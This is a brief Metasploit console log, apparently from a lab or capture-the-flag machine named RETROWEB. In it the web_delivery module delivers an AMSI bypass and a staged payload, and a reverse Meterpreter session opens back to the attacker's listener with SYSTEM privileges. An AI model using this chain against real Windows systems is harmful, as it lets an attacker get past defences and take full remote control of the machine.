 msf6 exploit(multi/script/web_delivery) >
[*] 10.10.55.75      web_delivery - Delivering AMSI Bypass (939 bytes)
msf6 exploit(multi/script/web_delivery) > se
[*] 10.10.55.75      web_delivery - Delivering Payload (2272 bytes)
[*] http://:4444 handling request from 10.10.55.75; (UUID: al01dksd) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (:4444 -> 10.10.55.75:49963) at 2021-03-13 21:38:53 +0530
[-] Unknown command: se.
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                     Connection
--  ----  ----                     -----------                     ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ RETROWEB  :4444 -> 10.10.55.75:49963 (10.10.55.75)